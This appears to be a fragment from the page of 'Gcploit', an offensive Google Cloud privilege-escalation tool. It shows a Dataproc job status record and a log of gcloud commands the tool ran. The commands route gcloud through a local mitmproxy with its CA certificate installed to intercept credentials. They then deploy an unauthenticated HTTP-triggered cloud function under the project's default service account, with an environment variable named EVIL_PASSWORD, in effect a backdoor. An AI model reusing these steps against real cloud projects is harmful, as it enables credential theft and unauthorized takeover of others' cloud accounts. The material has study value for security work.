 Gcploit
https://github.com/dxa4481/gcploit
pysparkJob:
  mainPythonFileUri: gs://dataproc-staging-us-central1-818147539018-hvwevgnr/google-cloud-dataproc-metainfo/b946268a-1646-415c-8ce8-5982a681a070/jobs/6863de8ddff94b54b8fc54ee80852f
f9/staging/dataproc_job.py
reference:
  jobId: 6863de8ddff94b54b8fc54ee80852ff9
  projectId: bbs4-282001
status:
  state: DONE
  stateStartTime: '2020-07-03T20:44:12.563Z'
statusHistory:
- state: PENDING
  stateStartTime: '2020-07-03T20:44:08.468Z'
- state: SETUP_DONE
  stateStartTime: '2020-07-03T20:44:08.518Z'
- details: Agent reported job success
  state: RUNNING
  stateStartTime: '2020-07-03T20:44:08.800Z'
Running command:
gcloud config set proxy/type http
Running command:
gcloud config set proxy/address 127.0.0.1
Running command:
gcloud config set proxy/port 19283
Running command:
gcloud config set core/custom_ca_certs_file /root/.mitmproxy/mitmproxy-ca.pem
Running command:
gcloud services enable cloudresourcemanager.googleapis.com
Running command:
gcloud config set project bbs4-282001
Running command:
gcloud services enable cloudfunctions.googleapis.com
Running command:
gcloud functions deploy ohqbmbfe --set-env-vars=EVIL_PASSWORD=azoqcolf --timeout 540 --trigger-http --allow-unauthenticated --source /tmp/base_cloud_function --runtime python37 --e
ntry-point hello_world --service-account bbs4-282001@appspot.gserviceaccount.com